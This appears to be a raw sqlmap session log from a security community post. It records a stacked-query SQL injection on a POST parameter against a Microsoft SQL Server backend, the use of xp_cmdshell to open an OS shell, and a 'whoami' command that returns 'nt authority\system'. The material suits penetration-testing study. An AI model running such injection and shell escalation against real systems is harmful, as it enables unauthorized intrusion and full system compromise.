 [*] starting @ 20:09:40 /2019-05-30/
[20:09:40] [INFO] parsing HTTP request from '
[20:09:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:09:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Spbm (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload:
---
[20:09:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:09:41] [INFO] testing if current user is DBA
[20:10:11] [INFO] testing if xp_cmdshell extended procedure is usable
[20:10:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:10:31] [INFO] adjusting time delay to 1 second due to good response times
[20:10:39] [INFO] xp_cmdshell extended procedure is usable
[20:10:39] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[20:10:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:13:40] [INFO] retrieved: 2
[20:13:43] [INFO] retrieved: nt authority\system
[20:14:59] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
合天智汇
先知社区